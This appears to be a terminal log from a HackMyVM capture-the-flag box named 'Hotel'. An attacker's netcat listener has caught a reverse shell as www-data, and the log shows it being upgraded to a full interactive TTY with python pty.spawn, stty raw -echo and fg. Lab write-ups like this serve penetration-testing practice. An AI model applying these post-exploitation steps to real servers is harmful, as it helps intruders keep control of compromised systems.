 ttylog
www-data@hotel:~/html$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@hotel:~/html$ export TERM=xterm
export TERM=xterm
www-data@hotel:~/html$ ^Z
zsh: suspended  nc -lvvp 1234
┌──(pikachu㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/Hotel]
└─$ stty -a
speed 38400 baud; rows 33; columns 110; line = 0;
intr = ^C; quit = ^\; erase = ^?; kill = ^U; eof = ^D; eol = <undef>; eol2 = <undef>; s
start = ^Q; stop = ^S; susp = ^Z; rprnt = ^R; werase = ^W; lnext = ^V; discard = ^O; mi
-parenb -parodd -cmspar cs8 -hupcl -cstopb cread -clocal -crtscts
-ignbrk -brkint -ignpar -parmrk -inpck -istrip -inlcr -igncr icrnl ixon -ixoff -iuclc -
opost -olcuc -ocrnl onlcr -onocr -onlret -ofill -ofdel nl0 cr0 tab0 bs0 vt0 ff0
isig icanon iexten echo echoe echok -echonl -noflsh -xcase -tostop -echoprt echoctl ech
┌──(pikachu㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/Hotel]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvvp 1234
reset